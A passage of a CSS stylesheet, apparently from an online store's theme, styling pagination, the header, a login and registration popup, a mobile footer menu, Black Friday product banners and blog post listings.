  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
}
.pages > ul.pages-items > li.item.pages-item-previous > a:after {
  content: "\f104";
}
.pages > ul.pages-items > li.item.pages-item-next > a:after {
  content: "\f105";
}
.pages > ul.pages-items > li.item > * {
  color: #000;
  font-size: 16px;
  height: 28px;
  line-height: 30px;
  display: block;
}
.pages > ul.pages-items > li.item.current {
  background: #10396F;
  border-color: #10396f;
}
.pages > ul.pages-items > li.item.current > * {
  color: #fff;
}
@media screen and (min-width: 768px) {
  .pages {
    text-align: right;
    padding: 0 5% 0 0;
  }
  .pages > ul.pages-items > li.item {
    width: 40px;
    height: 40px;
  }
  .pages > ul.pages-items > li.item > * {
    color: #000;
    font-size: 20px;
    height: 38px;
    line-height: 40px;
    display: block;
  }
  .pages > ul.pages-items > li.item.pages-item-next > a,
  .pages > ul.pages-items > li.item.pages-item-previous > a {
    font-size: 26px;
    line-height: 38px;
    padding-left: 1px;
  }
}
#switcher-currency {
  display: none;
}
/**
  顶部
 */
.page-header .panel.wrapper {
  position: relative;
}
.page-header .panel.wrapper .header.links > .authorization-link a {
  width: 100%;
  height: 24px;
  display: block;
}
.page-header .panel.wrapper .logoBox {
  max-width: 410px;
  position: absolute;
}
.page-header .panel.wrapper .logoBox a.logo,
.page-header .panel.wrapper .logoBox a.hint {
  position: absolute;
  left: 0;
}
.page-header .panel.wrapper .logoBox a.logo {
  width: 100%;
  height: 75.27%;
  top: 0;
}
.page-header .panel.wrapper .logoBox a.hint {
  width: 90%;
  height: 21.51%;
  bottom: 0;
  display: none;
}
.page-header .panel.wrapper .logoBox > img {
  width: 100%;
}
.page-header .panel picture img.top-bg {
  max-width: 100%;
  margin: 0 auto;
}
.page-header .panel .nav-toggle {
  display: none;
}
#customer-loading {
  display: none;
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: rgba(0, 0, 0, 0.6);
  z-index: 9998;
}
.pageBtnBox {
  position: fixed;
  top: 76%;
  right: 0;
  transform: translateY(-50%);
  z-index: 10000;
}
.pageBtnBox > div {
  width: 40px;
  height: 40px;
  background-size: cover;
  border-radius: 50%;
  box-shadow: 1px 1px 3px 2px rgba(0, 0, 0, 0.2);
}
.pageBtnBox > div:not(:last-child) {
  margin-bottom: 15px;
}
.pageBtnBox .talk {
  background-image: url(../images/icon/talk-online.png);
  position: relative;
}
.pageBtnBox .talk-remind {
  font-size: 14px;
  width: 250px;
  line-height: 1.2;
  background: #FBFBFB;
  border-radius: 6px;
  box-shadow: 1px 1px 4px 0 rgba(0, 0, 0, 0.3);
  padding: 6px 10px;
  position: absolute;
  display: none;
}
.pageBtnBox .talk-remind .close {
  font-size: 20px;
  width: 20px;
  height: 20px;
  line-height: 22px;
  background: #ddd;
  border-radius: 50%;
  position: absolute;
  top: 4px;
  right: 4px;
  display: none;
  cursor: pointer;
}
.pageBtnBox .talk-remind:hover .close {
  display: block;
}
.pageBtnBox .whatsapp {
  background-image: url(../images/icon/whatsapp.svg);
}
.pageBtnBox .whatsapp a {
  width: 100%;
  height: 100%;
  display: block;
}
.pageBtnBox .cart {
  background-image: url(../images/icon/page-cart1.png);
}
.pageBtnBox .cart:hover {
  background-position: left bottom;
}
.pageBtnBox .cart a {
  width: 100%;
  height: 100%;
  display: block;
}
.pageBtnBox .toTop {
  background-image: url(../images/icon/to-top.png);
  display: none;
}
.cms-index-index .pageBtnBox .toTop {
  display: block;
}
#customer-box {
  max-height: 90vh;
  text-align: center;
  background-color: #fff;
  position: fixed;
  overflow-y: auto;
  z-index: 9999;
  display: none;
}
#customer-box .top-box {
  position: absolute;
  top: 10px;
  right: 10px;
}
#customer-box .top-box .close {
  font-size: 26px;
  width: 30px;
  height: 30px;
  line-height: 30px;
  text-align: center;
  display: block;
}
#customer-box .block-title {
  text-transform: uppercase;
  text-align: center;
  font-size: 20px;
}
#customer-box .block-content {
  margin-top: 20px;
}
#customer-box .block-content fieldset input {
  background: #ddd;
}
#customer-box .block-content fieldset .field:not(.no-label) {
  color: #000;
  border: 1px solid #10396F;
  border-radius: 3px;
  margin-bottom: 13px;
  position: relative;
}
#customer-box .block-content fieldset .field:not(.no-label) .label {
  font-size: 15px;
  line-height: 40px;
  width: 100%;
  display: block;
  text-align: left;
  padding: 0 2%;
}
#customer-box .block-content fieldset .field:not(.no-label) .label.required > span:after {
  font-size: 30px;
  height: 25px;
  vertical-align: text-bottom;
  margin-left: 2px;
}
#customer-box .block-content fieldset .field:not(.no-label):not(.captcha) .control {
  height: 0;
  overflow: hidden;
}
#customer-box .block-content fieldset .field:not(.no-label) .control .input-text {
  width: 100%;
  height: 0;
  border: 0;
  padding: 0 2%;
}
#customer-box .block-content fieldset .field:not(.no-label) .control div.mage-error {
  font-size: 12px;
  line-height: 16px;
  position: absolute;
  top: 0;
  right: 2%;
  z-index: -1;
}
#customer-box .block-content fieldset .field:not(.no-label) .control.captcha input {
  display: block;
}
#customer-box .block-content fieldset .field:not(.no-label) .control.captcha-image {
  padding: 0 2%;
}
#customer-box .block-content fieldset .field:not(.no-label) .control.captcha-image img {
  display: inline-block;
}
#customer-box .block-content fieldset .field:not(.no-label) .control.captcha-image .captcha-reload {
  color: #fff;
  vertical-align: super;
  background: #10396f;
  border: 0;
  border-radius: 3px;
  padding: 5px;
}
#customer-box .block-content fieldset .field:not(.no-label).active .label {
  font-size: 14px;
  line-height: 16px;
}
#customer-box .block-content fieldset .field:not(.no-label).active .control:not(.captcha):not(.captcha-image) {
  height: 24px;
}
#customer-box .block-content fieldset .field:not(.no-label).active .control:not(.captcha):not(.captcha-image) input {
  height: 24px;
}
#customer-box .block-content fieldset .field:not(.no-label).active .control.captcha input {
  height: 24px;
}
#customer-box .block-content .actions-toolbar .secondary .remind {
  font-size: 16px;
  border-bottom: 1px solid currentColor;
}
#customer-box .block-content .actions-toolbar .primary {
  margin-top: 10px;
}
#customer-box .block-content .actions-toolbar .primary .login,
#customer-box .block-content .actions-toolbar .primary .register {
  width: 100%;
  padding: 10px;
  text-transform: uppercase;
  font-size: 20px;
  background-color: #000;
}
#customer-box .block-content .create-account-link,
#customer-box .block-content .login-account-link {
  color: #10396f;
  margin-top: 20px;
}
#customer-box .block-content .create-account-link .join-us,
#customer-box .block-content .login-account-link .join-us,
#customer-box .block-content .create-account-link .if-have-an-account,
#customer-box .block-content .login-account-link .if-have-an-account {
  font-size: 15px;
}
#customer-box .block-content .create-account-link .show-register-form,
#customer-box .block-content .login-account-link .show-register-form,
#customer-box .block-content .create-account-link .show-login-form,
#customer-box .block-content .login-account-link .show-login-form {
  color: #10396F;
  font-size: 25px;
  text-transform: uppercase;
  border-bottom: 1px solid currentColor;
}
#customer-box .block-content .newsletter {
  text-align: left;
  padding: 10px 0 0 6px;
  position: relative;
}
#customer-box .block-content .newsletter label {
  color: #10396f;
  font-size: 16px;
  line-height: 20px;
}
#customer-box .block-content .newsletter input#is_subscribed {
  width: 20px;
  height: 20px;
  appearance: none;
  -moz-appearance: none;
  -webkit-appearance: none;
  margin-right: 2px;
  position: relative;
  vertical-align: top;
  display: none;
}
#customer-box .block-content .newsletter input#is_subscribed + span {
  width: 20px;
  height: 20px;
  border: 1px solid #10396F;
  border-radius: 50%;
  vertical-align: middle;
  display: inline-block;
}
#customer-box .block-content .newsletter input#is_subscribed:checked + span {
  width: 20px;
  height: 20px;
  background-image: url(../images/icon/right1.png);
  background-size: cover;
  border: 0;
}
#customer-box .register-container .block-content fieldset .field.password,
#customer-box .register-container .block-content fieldset .field.confirmation {
  border: 0;
  margin-bottom: 0;
}
#customer-box .register-container .block-content fieldset .field.password label,
#customer-box .register-container .block-content fieldset .field.confirmation label {
  height: 42px;
  border: 1px solid #10396f;
}
#customer-box .register-container .block-content fieldset .field.password .control,
#customer-box .register-container .block-content fieldset .field.confirmation .control {
  height: auto;
  overflow: unset;
  padding-top: 13px;
  position: relative;
}
#customer-box .register-container .block-content fieldset .field.password .control .input-text,
#customer-box .register-container .block-content fieldset .field.confirmation .control .input-text {
  position: absolute;
  left: 1px;
  bottom: calc(100% + 1px);
  width: calc(100% - 2px);
}
#customer-box .register-container .block-content fieldset .field.password .control div.mage-error,
#customer-box .register-container .block-content fieldset .field.confirmation .control div.mage-error {
  text-align: left;
  background: #FFF1F1;
  border: 1px solid #E50112;
  padding: 10px 5%;
  margin-bottom: 13px;
  position: relative;
  left: 0;
  z-index: unset;
}
#customer-box .register-container .block-content fieldset .field.password .control div.mage-error:before,
#customer-box .register-container .block-content fieldset .field.confirmation .control div.mage-error:before {
  content: "";
  width: 10px;
  height: 10px;
  background: #FFF1F1;
  border-width: 1px;
  border-style: solid;
  border-color: #E50112 #FFF1F1 #FFF1F1 #E50112;
  position: absolute;
  top: -5px;
  left: 8%;
  transform: rotate(45deg);
  z-index: 1;
}
#customer-box .register-container .block-content fieldset .field.password.active label span,
#customer-box .register-container .block-content fieldset .field.confirmation.active label span {
  font-size: 12px;
  line-height: 16px;
  display: block;
}
#customer-box .register-container {
  display: none;
}
@media screen and (max-width: 767px) {
  #customer-box {
    width: 90%;
    max-width: 400px;
    padding: 30px 5% 36px;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
  }
  #customer-box .login-container .actions-toolbar {
    padding-top: 6px;
  }
}
@media screen and (max-width: 1199px) {
  .header.links > *:not(.search-content) {
    display: none;
  }
  .header.links > .search-content {
    height: 100%;
    width: 100%;
    position: fixed;
    top: 0;
    left: 100%;
    background: #f1f1f1;
    transition: all .5s;
    z-index: 999;
  }
  .header.links > .search-content.active {
    left: 0;
    z-index: 99999;
  }
  .header.links > .search-content label,
  .header.links > .search-content .actions {
    display: none;
  }
  .header.links > .search-content .control {
    position: relative;
  }
  .header.links > .search-content .control .nested {
    display: none;
  }
  .header.links > .search-content .control:before {
    content: "";
    width: 100%;
    height: 50px;
    background: #000;
    position: absolute;
    top: 0;
    left: 0;
    display: block;
    z-index: -1;
  }
  .header.links > .search-content .control .close {
    color: #fff;
    font-size: 24px;
    width: 30px;
    height: 47px;
    line-height: 49px;
    text-align: center;
    position: absolute;
    top: 1px;
    right: 0;
  }
  .header.links > .search-content .control #search {
    width: calc(100% - 40px);
    height: 30px;
    border: 0;
    border-radius: 15px;
    padding: 0 10px 0 15px;
    margin: 10px 40px 10px 10px;
  }
  .header.links > .search-content #search_autocomplete {
    width: 100% !important;
  }
  .header.links > .search-content #search_autocomplete li {
    color: #333;
    font-size: 14px;
    line-height: 36px;
    text-align: left;
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
    background: #F1F0F3;
    border-bottom: 1px solid #ddd;
    padding: 0 6px;
    cursor: pointer;
  }
  .header.links > .search-content #search_autocomplete li:not(.title) {
    padding: 0 6%;
  }
  .headerBox {
    position: relative;
  }
  .headerBox > .navBtn {
    font-size: 18px;
    line-height: 1;
    position: absolute;
    top: 50%;
    left: 6px;
    transform: translateY(-50%);
  }
  .headerBox > .headerList {
    background: #DEDEDE;
    border-bottom: 1px solid #ccc;
    padding: 0 25px;
  }
  .headerBox > .headerList > .account {
    margin-left: 8px;
    display: none;
  }
  .headerBox > .headerList i {
    margin-right: 3px;
  }
  .headerBox > .headerList i.accountI {
    margin-right: 5px;
  }
  .headerBox a,
  .headerBox .searchBtn {
    color: #000;
    font-size: 14px;
    height: 30px;
    line-height: 32px;
  }
  .headerBox a:not(:last-child) {
    margin-right: 8px;
  }
  .header-nav,
  .navBg {
    height: 100%;
    position: fixed;
    top: 0;
    transition: all .5s;
  }
  .header-nav {
    width: 85%;
    background: #f8f8f8;
    padding: 20px 0 40px;
    left: -85%;
    overflow: hidden;
    z-index: 3;
  }
  .header-nav.active {
    left: 0;
  }
  .header-nav .nav-primary .liItem {
    position: relative;
    left: 0;
    transition: all .5s;
  }
  .header-nav .nav-primary .liItem > a.aItem {
    line-height: 40px;
    border-bottom: 1px solid #ccc;
    padding: 0 50px 0 7%;
    position: relative;
    display: block;
  }
  .header-nav .nav-primary .liItem > i {
    color: #aaa;
    font-size: 14px;
    width: 40px;
    height: 40px;
    line-height: 40px;
    text-align: center;
    border-left: 1px solid #eee;
    position: absolute;
    right: 0;
    top: 0;
    display: block;
  }
  .header-nav .nav-primary .liItem .list-content {
    display: none;
  }
  .header-nav .nav-primary > .contentBox {
    width: 100%;
    height: 100%;
    background: #fff;
    padding: 20px 0;
    position: absolute;
    top: 0;
    right: -100%;
    transition: all .5s;
    overflow-y: scroll;
    z-index: 1;
  }
  .header-nav .nav-primary > .contentBox.active {
    z-index: 2;
  }
  .header-nav .nav-primary > .contentBox > .boxTitle {
    color: #aaa;
    font-size: 14px;
    line-height: 40px;
    padding-left: 40px;
    margin-bottom: 10px;
    position: relative;
  }
  .header-nav .nav-primary > .contentBox > .boxTitle i {
    width: 40px;
    height: 40px;
    line-height: 40px;
    text-align: center;
    position: absolute;
    top: 0;
    left: 0;
    display: block;
  }
  .header-nav .nav-primary > .contentBox > .category-title {
    font-weight: bold;
    line-height: 30px;
  }
  .header-nav .nav-primary > .contentBox > .category-title > a {
    line-height: 36px;
    padding: 0 50px 0 7%;
    display: block;
  }
  .header-nav .nav-primary > .contentBox > .itemBox {
    line-height: 26px;
  }
  .header-nav .nav-primary > .contentBox > .itemBox > a {
    line-height: 36px;
    padding: 0 50px 0 10%;
    display: block;
  }
  .header-nav .nav-primary.show .liItem {
    left: -100%;
  }
  .header-nav .nav-primary.show .contentBox {
    right: 0;
  }
  .navBg {
    width: 100%;
    background: rgba(0, 0, 0, 0.3);
    left: -100%;
    z-index: 2;
  }
  .navBg.active {
    left: 0;
  }
  .navBg > .close {
    width: 40px;
    height: 40px;
    line-height: 40px;
    text-align: center;
    background: #000;
    position: absolute;
    top: 51%;
    right: 1.5%;
  }
  .navBg > .close::before {
    content: "";
    width: 15px;
    height: 15px;
    background: none;
    border-width: 3px;
    border-color: #fff;
    border-style: solid;
    border-right: none;
    border-bottom: none;
    position: absolute;
    top: 50%;
    left: 53%;
    -webkit-transition: border-color 0.15s linear;
    transition: border-color 0.15s linear;
    -webkit-transform: translate(-50%, -50%) rotateZ(-45deg);
    transform: translate(-50%, -50%) rotateZ(-45deg);
  }
  .pageBtnBox .talk-remind {
    right: 30px;
    bottom: 96%;
  }
  .pageBtnBox .talk-remind .close {
    display: block;
  }
}
@media screen and (min-width: 768px) and (max-width: 1199px) {
  .headerBox > .headerList {
    padding: 6px 25px 5px;
  }
}
@media screen and (max-width: 767px) {
  .customer-account-create #footerMenu .item.account {
    display: none;
  }
  .page-header .panel.wrapper .header > .nav-toggle {
    display: none;
  }
  .page-header .panel.wrapper .logoBox {
    width: 73%;
    left: 2%;
    top: 52%;
    transform: translateY(-50%);
  }
  #footerMenu {
    width: 100%;
    min-height: 50px;
    background-image: url(../images/icon/menu_bg.jpg);
    background-size: auto 100%;
    background-repeat: repeat-x;
    padding: 10px 0 4px;
    position: fixed;
    left: 0;
    bottom: 0;
    z-index: 10001;
  }
  #footerMenu .item {
    width: calc((100% / 5) - 10px);
  }
  #footerMenu img {
    width: 36px;
    margin: auto;
  }
  #footerMenu .text {
    color: #fff;
    font-size: 12px;
    line-height: 1;
    margin-top: 6px;
  }
  #footerMenu .contactBox,
  #footerMenu .accountBox {
    width: 100%;
    height: 0;
    background: #f1eded;
    position: absolute;
    bottom: 100%;
    transition: all .5s;
    overflow: hidden;
  }
  #footerMenu .contactBox.active,
  #footerMenu .accountBox.active {
    z-index: 1;
  }
  #footerMenu .contactBox .quit,
  #footerMenu .accountBox .quit {
    font-size: 26px;
    width: 36px;
    height: 36px;
    text-align: center;
    line-height: 36px;
    position: absolute;
  }
  #footerMenu .contactBox .title,
  #footerMenu .accountBox .nickname {
    color: #000;
    font-size: 20px;
    line-height: 40px;
    border-top: 1px solid #ccc;
    border-bottom: 1px solid #ddd;
    padding: 0 10px;
  }
  #footerMenu .accountBox.isLogin.active {
    height: 176px;
  }
  #footerMenu .accountBox.notLogin.active {
    height: 36px;
  }
  #footerMenu .accountBox .quit {
    top: 2px;
    right: 3px;
  }
  #footerMenu .accountBox a {
    line-height: 26px;
    display: block;
  }
  #footerMenu .accountBox a:not(:last-child) {
    border-bottom: 1px dotted #ccc;
  }
  #footerMenu .contactBox .quit {
    top: 12px;
    right: 6px;
  }
  #footerMenu .contactBox.active {
    height: 296px;
  }
  #footerMenu .contactBox .title {
    font-size: 18px;
    line-height: 1.3;
    padding: 10px 10px 6px;
  }
  #footerMenu .contactBox .boxItem {
    color: #000;
    line-height: 26px;
    border-bottom: 1px dotted #ccc;
    padding: 3px 0 2px;
    position: relative;
  }
  #footerMenu .contactBox .boxItem > span {
    width: 80px;
    margin-right: 10px;
  }
  #footerMenu .contactBox .boxItem > div {
    width: 160px;
    text-align: left;
    display: inline-block;
  }
  #footerMenu .contactBox .boxItem input {
    color: #333;
    font-size: 15px;
    width: 136px;
    background: #f1f1f1;
    border: 0;
    padding: 0;
  }
  #footerMenu .contactBox .copy {
    color: green;
    font-size: 13px;
    position: absolute;
    right: 8%;
  }
  #footerMenu .copyHint {
    color: orange;
    font-size: 18px;
    width: 100%;
    line-height: 40px;
    background: #f1f1f1;
    position: fixed;
    top: 0;
    left: 0;
    z-index: 11;
    display: none;
  }
  #back-top {
    display: none;
  }
  .pageBtnBox .cart,
  .pageBtnBox .toTop {
    display: none;
  }
  .headerBox > .headerList {
    padding: 3px 25px;
  }
}
@media screen and (min-width: 428px) and (max-width: 496px) {
  #footerMenu .item.toTop .text,
  #footerMenu .item.searchItem .text,
  #footerMenu .item.cart .text,
  #footerMenu .item.account .text {
    line-height: 2;
  }
}
@media screen and (min-width: 361px) and (max-width: 427px) {
  #footerMenu .item.toTop .text,
  #footerMenu .item.searchItem .text,
  #footerMenu .item.account .text {
    line-height: 2;
  }
}
@media screen and (min-width: 320px) and (max-width: 360px) {
  #footerMenu .item.toTop .text,
  #footerMenu .item.searchItem .text {
    line-height: 2;
  }
}
@media screen and (min-width: 768px) {
  #footerMenu {
    display: none;
  }
  .page-wrapper {
    padding-bottom: 0;
  }
}
@media screen and (min-width: 510px) and (max-width: 767px) {
  .page-wrapper {
    padding-bottom: 94px;
  }
}
@media screen and (max-width: 509px) {
  .page-wrapper {
    padding-bottom: 66px;
  }
}
@media screen and (min-width: 800px) and (max-width: 1199px) {
  .headerBox .navBtn i {
    font-size: 30px;
    line-height: 40px;
  }
  .headerBox .headerList a,
  .headerBox .headerList .searchBtn {
    font-size: 25px;
  }
}
@media screen and (min-width: 680px) and (max-width: 799px) {
  .headerBox .navBtn i {
    font-size: 30px;
    line-height: 40px;
  }
  .headerBox .headerList a,
  .headerBox .headerList .searchBtn {
    font-size: 24px;
  }
}
@media screen and (min-width: 560px) and (max-width: 679px) {
  .headerBox .navBtn i {
    font-size: 30px;
    line-height: 40px;
  }
  .headerBox .headerList a,
  .headerBox .headerList .searchBtn {
    font-size: 22px;
  }
}
@media screen and (min-width: 480px) and (max-width: 559px) {
  .headerBox .navBtn i {
    font-size: 24px;
    line-height: 40px;
  }
  .headerBox .headerList a,
  .headerBox .headerList .searchBtn {
    font-size: 20px;
  }
}
@media screen and (min-width: 420px) and (max-width: 479px) {
  .headerBox .headerList a,
  .headerBox .headerList .searchBtn {
    font-size: 18px;
  }
}
.zsiq_floatmain {
  display: none !important;
}
.zls-sptwndw {
  display: none !important;
}
.zls-sptwndw.active {
  display: block !important;
}
/**
  mobile and pad style
 */
.page-footer {
  background-color: #f4f3f3;
  color: #3d3d3d;
}
.page-footer .back-to-up {
  background-color: #10396f;
  color: #fff;
  text-align: center;
  line-height: 50px;
  padding: 15px 0px;
}
.page-footer .back-to-up i {
  padding: 5px;
  font-size: 15px;
  border: 3px solid #fff;
  border-radius: 30px;
}
.page-footer .back-to-up a {
  color: #fff;
  border-bottom: 1px solid;
  margin-left: 10px;
  font-size: 15px;
}
.page-footer .footer.content {
  width: 100%;
  clear: both;
  padding-top: 50px;
  margin: 0 auto;
}
.page-footer .footer.content .newsletter {
  margin: 0 auto;
}
.page-footer .footer.content .newsletter .title {
  display: none;
}
.page-footer .footer.content .newsletter .title,
.page-footer .footer.content .newsletter .m-title {
  text-align: center;
  line-height: 30px;
  font-weight: bold;
  font-size: 17px;
  color: #3d3d3d;
  text-transform: uppercase;
  padding: 0;
  margin: 0 8px 0 0;
}
.page-footer .footer.content .newsletter .content {
  position: relative;
}
.page-footer .footer.content .newsletter .content .input-box {
  padding: 10px 10px;
}
.page-footer .footer.content .newsletter .content .input-box #newsletter {
  width: 100%;
  height: 50px;
  border: 0;
  padding-left: 15px;
  color: #636363;
}
.page-footer .footer.content .newsletter .content .input-box .mage-error {
  color: red;
  line-height: 30px;
  padding-left: 15px;
}
.page-footer .footer.content .newsletter .actions {
  position: absolute;
  right: 10px;
  top: 10px;
}
.page-footer .footer.content .newsletter .actions button {
  width: 70px;
  height: 50px;
  background: #000;
  border: none;
  cursor: pointer;
  color: #fff;
}
.page-footer .footer.content .newsletter .actions button i {
  display: none;
}
.page-footer .footer.content .newsletter .actions button span {
  display: block;
  font-size: 12px;
  font-weight: bold;
}
.page-footer .footer.content .footer-links .item.active .title {
  line-height: 40px;
  background: #111;
}
.page-footer .footer.content .footer-links .item .title,
.page-footer .footer.content .footer-links .item .link {
  padding: 0 5%;
}
.page-footer .footer.content .footer-links .item .title,
.page-footer .footer.content .footer-links .item a {
  color: #fff;
}
.page-footer .footer.content .footer-links .item .title {
  font-size: 16px;
  text-transform: uppercase;
  line-height: 40px;
  background: #424242;
  border: 0;
  position: relative;
}
.page-footer .footer.content .footer-links .item .title i {
  position: absolute;
  font-size: 20px;
  top: 50%;
  right: 5%;
  transform: translateY(-50%);
}
.page-footer .footer.content .footer-links .item .linkBox {
  display: none;
}
.page-footer .footer.content .footer-links .item .linkBox .link {
  line-height: 30px;
  background: #1B1B1B;
}
.page-footer .footer.content .footer-img {
  display: none;
}
.page-footer .footer .footer-upper-link-sec,
.page-footer .footer .find-us {
  display: none;
}
.copyright span {
  font-size: 13px;
  width: 100%;
  line-height: 30px;
  text-align: center;
  background: #f4f3f3;
  padding: 10px 0 20px;
  display: block;
}
@media screen and (min-width: 600px) {
  .page-footer .back-to-up a {
    font-size: 25px;
  }
  .page-footer .back-to-up i {
    font-size: 30px;
  }
}
@media screen and (max-width: 1199px) {
  .page-footer .footer.content .newsletter {
    margin-bottom: 20px;
  }
  .page-footer .newsletter-after {
    display: block;
  }
  .page-footer .newsletter-after img {
    max-width: 90%;
    margin: 0 auto 20px;
  }
}
body.blackfriday.catalog-product-view .blackFriday.shortDes {
  color: #fff !important;
  background: -webkit-linear-gradient(to right, #000000, #505050, #000000);
  background: -o-linear-gradient(to right, #000000, #505050, #000000);
  background: -moz-linear-gradient(to right, #000000, #505050, #000000);
  background: linear-gradient(to right, #000000, #505050, #000000);
  position: relative;
}
body.blackfriday.catalog-product-view .blackFriday.shortDes:before,
body.blackfriday.catalog-product-view .blackFriday.shortDes:after {
  content: "";
  position: absolute;
  display: block;
}
body.blackfriday.catalog-product-view .blackFriday.shortDes:before {
  width: 100%;
  background: -webkit-linear-gradient(to right, #483c32, #a79b90, #483c32);
  background: -o-linear-gradient(to right, #483c32, #a79b90, #483c32);
  background: -moz-linear-gradient(to right, #483c32, #a79b90, #483c32);
  background: linear-gradient(to right, #483c32, #a79b90, #483c32);
  left: 0;
}
body.blackfriday.catalog-product-view .blackFriday.shortDes:after {
  background-image: url(../images/icon/bowknot.png);
  background-size: cover;
}
body.blackfriday.catalog-product-view .blackFriday.shortDes a {
  color: #ffc600 !important;
}
body.blackfriday.catalog-product-view .blackFriday#product-addtocart-button {
  background: #0a1725;
}
body.blackfriday.catalog-product-view .blackFriday#product-addtocart-button span {
  display: none;
}
body.blackfriday.catalog-product-view .blackFriday#product-addtocart-button:before {
  content: "";
  background-image: url(../images/icon/cart.png);
  background-size: cover;
  display: inline-block;
}
body.blackfriday.catalog-product-view .blackFriday#product-addtocart-button:after {
  content: "Buy Best Black Friday!";
  display: inline-block;
}
@media screen and (min-width: 1200px) {
  body.blackfriday.catalog-product-view .blackFriday.shortDes {
    padding: 40px 20px 15px !important;
    margin-top: 30px;
  }
  body.blackfriday.catalog-product-view .blackFriday.shortDes:before {
    height: 6px;
    top: 15px;
  }
  body.blackfriday.catalog-product-view .blackFriday.shortDes:after {
    width: 78px;
    height: 45px;
    top: -18px;
    left: -32px;
    transform: rotate(-20deg);
  }
  body.blackfriday.catalog-product-view .blackFriday#product-addtocart-button {
    font-size: 30px;
  }
  body.blackfriday.catalog-product-view .blackFriday#product-addtocart-button:before {
    width: 30px;
    height: 28px;
    vertical-align: text-top;
  }
}
@media screen and (min-width: 768px) and (max-width: 1199px) {
  body.blackfriday.catalog-product-view .blackFriday.shortDes {
    padding: 35px 20px 15px !important;
  }
  body.blackfriday.catalog-product-view .blackFriday.shortDes:before {
    height: 6px;
    top: 15px;
  }
  body.blackfriday.catalog-product-view .blackFriday.shortDes:after {
    width: 55px;
    height: 32px;
    top: -10px;
    left: -22px;
    transform: rotate(-20deg);
  }
  body.blackfriday.catalog-product-view .blackFriday#product-addtocart-button {
    font-size: 26px;
  }
  body.blackfriday.catalog-product-view .blackFriday#product-addtocart-button:before {
    width: 30px;
    height: 28px;
    vertical-align: text-bottom;
  }
}
@media screen and (max-width: 767px) {
  body.blackfriday.catalog-product-view .blackFriday.shortDes {
    padding: 35px 3% 10px !important;
    margin-top: 25px;
  }
  body.blackfriday.catalog-product-view .blackFriday.shortDes:before {
    height: 6px;
    top: 15px;
  }
  body.blackfriday.catalog-product-view .blackFriday.shortDes:after {
    width: 55px;
    height: 32px;
    top: -17px;
    left: 50%;
    transform: translateX(-50%);
  }
  body.blackfriday.catalog-product-view .blackFriday#product-addtocart-button:before {
    width: 28px;
    height: 26px;
    vertical-align: text-bottom;
  }
}
@media screen and (max-width: 446px) {
  body.blackfriday.catalog-product-view .product-add-form .box-tocart .actions {
    width: 100% !important;
  }
}
.mpblog-post-index .page-title-wrapper,
.mpblog-post-index .block-reorder {
  display: none;
}
.mpblog-post-index .time {
  text-align: center;
  box-shadow: 1px 1px 4px 0 rgba(0, 0, 0, 0.3);
  position: absolute;
  overflow: hidden;
}
.mpblog-post-index .time .d {
  color: #fff;
  background: #10396f;
}
.mpblog-post-index .time .m-y {
  color: #10396f;
  background: #fff;
}
.mpblog-post-index .more {
  color: #10396f;
  font-style: italic;
  text-decoration: underline;
  text-transform: uppercase;
}
.mpblog-post-index .featuredBox {
  position: relative;
}
.mpblog-post-index .featuredBox .title {
  color: #000;
  font-weight: 600;
  text-transform: uppercase;
}
.mpblog-post-index .featuredBox .content {
  width: 80%;
  background: rgba(255, 255, 255, 0.8);
  position: absolute;
  bottom: 10%;
  transform: translateX(-50%);
}
.mpblog-post-index .featuredBox .time {
  top: 50%;
  transform: translateY(-50%);
}
.mpblog-post-index .featuredBox .sTitle {
  font-weight: 600;
  text-transform: uppercase;
  text-overflow: ellipsis;
  display: -webkit-box;
  overflow: hidden;
  -webkit-box-orient: vertical;
  -webkit-line-clamp: 2;
}
.mpblog-post-index .featuredBox .des {
  text-overflow: ellipsis;
  display: -webkit-box;
  overflow: hidden;
  -webkit-box-orient: vertical;
  -webkit-line-clamp: 2;
}
.mpblog-post-index .post-item {
  position: relative;
}
.mpblog-post-index .post-item .time {
  left: -10px;
  top: -23px;
}
.mpblog-post-index .post-item .post-info {
  background: #fff;
}
.mpblog-post-index .post-item .post-title {
  color: #000;
  font-weight: 600;
  text-transform: uppercase;
}
.mpblog-post-index .post-item .usernameDiv:before {
  content: "";
  background-image: url(../images/icon/user.png);
  background-size: cover;
  border-radius: 50%;
  display: inline-block;
}
.mpblog-post-index .post-item .usernameDiv .username {
  vertical-align: super;
  display: inline-block;
}
.mpblog-post-index .post-item .more {
  font-weight: 900;
  font-family: Arial;
}
.mpblog-post-index .post-item.hasImage {
  padding-top: 30%;
}
.mpblog-post-index .post-item.hasImage .post-image {
  width: 100%;
  padding-top: 50%;
  position: absolute;
  top: 0;
  left: 0;
  overflow: hidden;
  z-index: -1;
}
.mpblog-post-index .post-item.hasImage .post-image img {
  width: 100%;
  position: absolute;
  top: 0;
  left: 0;
}
.mpblog-post-index .post-item.notHasImage {
  border: 1px solid #10396f;
}
.mpblog-post-index .post-list.init + .post-list {
  display: none;
}
.mpblog-post-index .post-list.init.ready {
  display: none;
}
.mpblog-post-index .post-list.init.ready + .post-list {
  display: block;
}
.mpblog-post-index .pager .toolbar-amount,
.mpblog-post-index .pager .limiter {
  display: none;
}
@media screen and (max-width: 767px) {
  .mpblog-post-index .breadcrumbs {
    padding: 0 25px;
  }
  .mpblog-post-index .time {
    width: 54px;
    border-radius: 4px;
  }
  .mpblog-post-index .time .d {
    font-size: 30px;
    height: 46px;
    line-height: 50px;
  }
  .mpblog-post-index .time .m-y {
    font-size: 16px;
    padding: 6px 0;
  }
  .mpblog-post-index .time .m,
  .mpblog-post-index .time .y {
    height: 17px;
    line-height: 18px;
  }
  .mpblog-post-index .featuredBox {
    margin-bottom: 50px;
  }
  .mpblog-post-index .featuredBox .title {
    font-size: 20px;
    position: absolute;
    top: 10px;
    left: 20px;
  }
  .mpblog-post-index .featuredBox .content {
    padding: 17px 15px 15px 40px;
    left: calc(50% + 14px);
  }
  .mpblog-post-index .featuredBox .time {
    left: -32px;
  }
  .mpblog-post-index .featuredBox .sTitle {
    font-size: 20px;
    line-height: 1.1;
  }
  .mpblog-post-index .featuredBox .des {
    font-size: 16px;
    line-height: 1;
    margin: 8px 0 6px;
  }
  .mpblog-post-index .featuredBox .more {
    font-weight: 600;
  }
  .mpblog-post-index .post-list {
    padding: 0 15px;
  }
  .mpblog-post-index .post-item {
